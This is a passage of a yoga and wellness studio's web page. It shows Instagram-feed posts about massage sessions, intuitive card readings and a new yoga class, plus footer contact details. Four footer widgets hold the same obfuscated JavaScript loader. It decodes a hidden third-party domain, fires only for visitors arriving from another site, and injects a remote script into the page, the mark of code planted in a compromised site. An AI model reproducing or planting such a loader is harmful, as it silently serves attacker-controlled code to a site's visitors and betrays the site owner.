g_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dfu-MQPhuukQ7kNvwHOWCuH&amp;_nc_oc=Adkl_q2k1rZ-yGXREJsbsL7gM8J70viqClI6YDaHEOseKz-H4s9ZySNs86JYjiYt2oA&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&amp;oh=00_AfrmFdutbL-LH-66Hg0rh8kJkSo1Te_oSvf688gUtZLVnA&amp;oe=69744987&quot;}">
			<span class="sbi-screenreader">Welcome to Our New Healing Space 🙏
We’re so happy </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img data-od-added-loading data-od-xpath="/HTML/BODY/DIV[@id=&apos;boxed-wrapper&apos;]/*[1][self::DIV]/*[4][self::MAIN]/*[1][self::DIV]/*[1][self::SECTION]/*[1][self::DIV]/*[4][self::DIV]/*[12][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[6][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[3][self::IMG]" decoding="async" data-src="https://prancingpeacock.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Welcome to Our New Healing Space 🙏
We’re so happy to share that Samantha is back! 
She’s now offering her beautiful Signature Massages every Thursday at 12 &amp; 2 PM Enjoy 60 and 90 minute sessions thoughtfully tailored to your body and energy.
Whether you need focused work on a tight spot or full-body relaxation that melts tension away, Samantha intuitively blends therapeutic techniques to meet you right where you are.
 Add-ons for extra bliss:
• Facial or body cupping for deep renewal
• Champissage-a soothing scalp, face &amp; neck massage (60 minutes; also available as a 30-minute add-on)
• Thai Yoga Bodywork-a fully clothed, mat-based session that moves and stretches the body while calming the mind.
Benefits include improved sleep, flexibility, emotional balance, and an incredible sense of energetic ease.
Appointments available Thursdays only-spaces are limited. (A few by appointment time-slots, contact studio).
Reserve your time through the link in our bio  or our website.
#PrancingPeacock #MassageTherapy #ThaiYogaMassage #Champissage #HealingSpace #WellnessJourney #RelaxRestoreRenew #YardleyPA #SelfCareSanctuary@" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17926369092119562" data-date="1761143017">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQHV9zEDfz_/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/569132503_18538256164045049_7861422045765810296_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=7XA2ppQsDMsQ7kNvwEB864k&#038;_nc_oc=AdkZIdZ-XSsWX0h1gSYJl6lffPz1IVEi_WFbFvWyodC_vswVXT4HUuZtx9RMsN3JBRY&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&#038;oh=00_AfpoatzwjHjCOcgzODYYqgtvZJKvfCDmurSu2BNFm04vWA&#038;oe=697428CA"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/569132503_18538256164045049_7861422045765810296_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=7XA2ppQsDMsQ7kNvwEB864k&amp;_nc_oc=AdkZIdZ-XSsWX0h1gSYJl6lffPz1IVEi_WFbFvWyodC_vswVXT4HUuZtx9RMsN3JBRY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&amp;oh=00_AfpoatzwjHjCOcgzODYYqgtvZJKvfCDmurSu2BNFm04vWA&amp;oe=697428CA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/569132503_18538256164045049_7861422045765810296_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=7XA2ppQsDMsQ7kNvwEB864k&amp;_nc_oc=AdkZIdZ-XSsWX0h1gSYJl6lffPz1IVEi_WFbFvWyodC_vswVXT4HUuZtx9RMsN3JBRY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&amp;oh=00_AfpoatzwjHjCOcgzODYYqgtvZJKvfCDmurSu2BNFm04vWA&amp;oe=697428CA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/569132503_18538256164045049_7861422045765810296_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=7XA2ppQsDMsQ7kNvwEB864k&amp;_nc_oc=AdkZIdZ-XSsWX0h1gSYJl6lffPz1IVEi_WFbFvWyodC_vswVXT4HUuZtx9RMsN3JBRY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&amp;oh=00_AfpoatzwjHjCOcgzODYYqgtvZJKvfCDmurSu2BNFm04vWA&amp;oe=697428CA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/569132503_18538256164045049_7861422045765810296_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=7XA2ppQsDMsQ7kNvwEB864k&amp;_nc_oc=AdkZIdZ-XSsWX0h1gSYJl6lffPz1IVEi_WFbFvWyodC_vswVXT4HUuZtx9RMsN3JBRY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&amp;oh=00_AfpoatzwjHjCOcgzODYYqgtvZJKvfCDmurSu2BNFm04vWA&amp;oe=697428CA&quot;}">
			<span class="sbi-screenreader">A warm welcome to Lindsay! 🪶
We’re so excited to i</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img data-od-added-loading data-od-xpath="/HTML/BODY/DIV[@id=&apos;boxed-wrapper&apos;]/*[1][self::DIV]/*[4][self::MAIN]/*[1][self::DIV]/*[1][self::SECTION]/*[1][self::DIV]/*[4][self::DIV]/*[12][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[7][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[3][self::IMG]" decoding="async" data-src="https://prancingpeacock.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="A warm welcome to Lindsay! 🪶
We’re so excited to introduce a new offering  🙏 Intuitive Card Readings and a new energy to our studio.
Congratulations! If you’ve landed here, your soul may be calling for healing. 

Lindsay believes that awareness and intention are where transformation begins. Together, you’ll explore what guidance is most beneficial for you at this time. Once you book your session, the healing energies are already in motion, because intention is everything.
Each intuitive reading blends card meanings with spiritual insight, helping you connect with your Higher Self and receive uplifting, high-vibrational messages from Spirit.
🪶Gain clarity on your past, peace in your present, and inspiration for your future.
Choose between a 30-minute session (perfect for beginners) or a 60-minute deeper reading for more reflection and integration. Find times online or at the link in our bio 💜
🪶Lindsay also joins us on the mat teaching gentle yoga on Wednesday’s at 4:30p. 
#PrancingPeacockYoga #IntuitiveReading #EnergyHealing #YogaCommunity #PeacockEnergy #SpiritualGuidance #CardReadingMagic #LoveBlossomsHere
@linzalayoga" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18061745819614788" data-date="1760984044">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQCmv1rEW8J/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.82787-15/567727895_18537796960045049_1535938698545674216_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=8X5XEoo41p0Q7kNvwH1g5JR&#038;_nc_oc=Adn0sz7bazDsJZO5JWCbyXQMFKtUrPxbWI-jDIOwa-52vcUDaLW3h3bbWanT-vUDQTI&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&#038;oh=00_Afp7p6tTkcP8LvlzBEnpaTuNGa_tmtyFXSbslAvSZqepSQ&#038;oe=69744ECE"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/567727895_18537796960045049_1535938698545674216_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8X5XEoo41p0Q7kNvwH1g5JR&amp;_nc_oc=Adn0sz7bazDsJZO5JWCbyXQMFKtUrPxbWI-jDIOwa-52vcUDaLW3h3bbWanT-vUDQTI&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&amp;oh=00_Afp7p6tTkcP8LvlzBEnpaTuNGa_tmtyFXSbslAvSZqepSQ&amp;oe=69744ECE&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/567727895_18537796960045049_1535938698545674216_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8X5XEoo41p0Q7kNvwH1g5JR&amp;_nc_oc=Adn0sz7bazDsJZO5JWCbyXQMFKtUrPxbWI-jDIOwa-52vcUDaLW3h3bbWanT-vUDQTI&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&amp;oh=00_Afp7p6tTkcP8LvlzBEnpaTuNGa_tmtyFXSbslAvSZqepSQ&amp;oe=69744ECE&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/567727895_18537796960045049_1535938698545674216_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8X5XEoo41p0Q7kNvwH1g5JR&amp;_nc_oc=Adn0sz7bazDsJZO5JWCbyXQMFKtUrPxbWI-jDIOwa-52vcUDaLW3h3bbWanT-vUDQTI&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&amp;oh=00_Afp7p6tTkcP8LvlzBEnpaTuNGa_tmtyFXSbslAvSZqepSQ&amp;oe=69744ECE&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/567727895_18537796960045049_1535938698545674216_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8X5XEoo41p0Q7kNvwH1g5JR&amp;_nc_oc=Adn0sz7bazDsJZO5JWCbyXQMFKtUrPxbWI-jDIOwa-52vcUDaLW3h3bbWanT-vUDQTI&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=tj8LNbUIIcGA2oyqAdlyFw&amp;oh=00_Afp7p6tTkcP8LvlzBEnpaTuNGa_tmtyFXSbslAvSZqepSQ&amp;oe=69744ECE&quot;}">
			<span class="sbi-screenreader">We love when our teachers bring new energy and ins</span>
									<img data-od-added-loading data-od-xpath="/HTML/BODY/DIV[@id=&apos;boxed-wrapper&apos;]/*[1][self::DIV]/*[4][self::MAIN]/*[1][self::DIV]/*[1][self::SECTION]/*[1][self::DIV]/*[4][self::DIV]/*[12][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[8][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[2][self::IMG]" decoding="async" data-src="https://prancingpeacock.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="We love when our teachers bring new energy and insight to their classes. 🌸
Here’s a note from Kelly about her newest offering, Emotional Balance &amp; Awakening with Yoga, Wednesdays at 11 AM:
💜
“I’m teaching a new weekly yoga class for the first time in a long time. My Wednesday Yin class is now Emotional Balance and Awakening with Yoga. I’m figuring it out, but in the process, I’m realizing that it’s a lot like my traditional yin class, with enhanced focus on the psychological and spiritual aspects of this practice. We still sink deeply into our favorite postures and are also incorporating more pranayama, personal reflection, and some nuts and bolts stress management skills for these trying times. It’s turning out to be what feels like a nice combination and blending of the last two decades of my personal and professional journey. I’d love to have you join me if this interests you. Wednesdays at 11 AM at The Prancing Peacock. In person and virtual.”
#EmotionalBalance #AwakeningWithYoga #YinYoga #MindBodySoul #YogaForHealing #StressRelief #SpiritualGrowth #YogaCommunity #ThePrancingPeacock #MindfulLiving #WellnessJourney@the" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/theprancingpeacock/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;18061745819614788&quot;:{&quot;id&quot;:&quot;error&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17926369092119562&quot;:{&quot;id&quot;:&quot;error&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18169438819374552&quot;:{&quot;id&quot;:&quot;error&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18179828719359187&quot;:{&quot;id&quot;:&quot;error&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17933196024071183&quot;:{&quot;id&quot;:&quot;error&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17842177227631713&quot;:{&quot;id&quot;:&quot;error&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17903160174318698&quot;:{&quot;id&quot;:&quot;error&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18305501494255331&quot;:{&quot;id&quot;:&quot;error&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;}}">
	</span>
	</div>

</div></div></div></div>
							</div>
												</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer fusion-footer-parallax">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-8" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">Yardley Studio</h4>			<div class="textwidget"><p>524 Stony Hill Road<br />
Yardley, PA 19067<br />
Phone: (267) 679-0791</p>
</div>
		<div style="clear:both;"></div></section><section id="custom_html-113" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="custom_html-114" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="padding: 30px;background-color: #1986a3;border-radius: 2px;overflow:hidden;"><h4 class="widget-title">Sign up for yogi goodness in your inbox</h4><div class="textwidget custom-html-widget"><link href="https://static-cdn.e2ma.net/signups/css/signup-refresh.lrg.css" rel="stylesheet" type="text/css"><script type="text/javascript" src="https://signup.e2ma.net/tts_signup/1895567/e4985227fdcd2e1169d3864826e7ad56/1890055/"></script><script type="text/javascript">signupFormObj.drawForm();</script>
</div><div style="clear:both;"></div></section><section id="custom_html-115" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<style type="text/css" data-id="media_image-2">@media (max-width: 700px){#media_image-2{text-align:center !important;}}</style><section id="media_image-2" class="fusion-widget-mobile-align-center fusion-widget-align-center fusion-footer-widget-column widget widget_media_image" style="padding: 0px;text-align: center;"><img data-od-added-loading data-od-replaced-sizes="(max-width: 300px) 100vw, 300px" data-od-xpath="/HTML/BODY/DIV[@id=&apos;boxed-wrapper&apos;]/*[1][self::DIV]/*[5][self::DIV]/*[1][self::FOOTER]/*[1][self::DIV]/*[1][self::DIV]/*[4][self::DIV]/*[2][self::SECTION]/*[1][self::IMG]" width="300" height="104" data-src="https://prancingpeacock.com/wp-content/uploads/2019/03/white-logo-300x104.png" class="image wp-image-2972  attachment-medium size-medium has-transparency lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/104;--dominant-color: #3a3a3a;max-width: 100%; height: auto;" decoding="async" data-srcset="https://prancingpeacock.com/wp-content/uploads/2019/03/white-logo-200x69.png 200w, https://prancingpeacock.com/wp-content/uploads/2019/03/white-logo-300x104.png 300w, https://prancingpeacock.com/wp-content/uploads/2019/03/white-logo-400x138.png 400w, https://prancingpeacock.com/wp-content/uploads/2019/03/white-logo-600x207.png 600w, https://prancingpeacock.com/wp-content/uploads/2019/03/white-logo-768x265.png 768w, https://prancingpeacock.com/wp-content/uploads/2019/03/white-logo-png.webp 800w" data-sizes="auto, (max-width: 300px) 100vw, 300px" data-has-transparency="true" data-dominant-color="3a3a3a" src="[data-uri]" /><div style="clear:both;"></div></section><style type="text/css" data-id="social_links-widget-2">@media (max-width: 700px){#social_links-widget-2{text-align:center !important;}}</style><section id="social_links-widget-2" class="fusion-widget-mobile-align-center fusion-widget-align-center fusion-footer-widget-column widget social_links" style="padding: 0px;text-align: center;">
		<div class="fusion-social-networks boxed-icons">

			<div class="fusion-social-networks-wrapper">
																												
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" href="https://www.facebook.com/prancingpeacock/"  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_self" style="border-radius:30px;padding:16px;font-size:20px;color:#0bb0b1;background-color:#ffffff;border-color:#ffffff;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" href="https://www.instagram.com/theprancingpeacock/"  data-placement="top" data-title="Instagram" data-toggle="tooltip" data-original-title=""  title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="_self" style="border-radius:30px;padding:16px;font-size:20px;color:#0bb0b1;background-color:#ffffff;border-color:#ffffff;"></a>
											
										
																																																
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail" href="mailto:&#105;&#110;&#102;o&#064;pran&#099;i&#110;gp&#101;&#097;&#099;o&#099;k.c&#111;m"  data-placement="top" data-title="Mail" data-toggle="tooltip" data-original-title=""  title="Mail" aria-label="Mail" rel="noopener noreferrer" target="_self" style="border-radius:30px;padding:16px;font-size:20px;color:#0bb0b1;background-color:#ffffff;border-color:#ffffff;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section><section id="custom_html-116" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div style="clear:both;"></div></section>																					</div>
																											
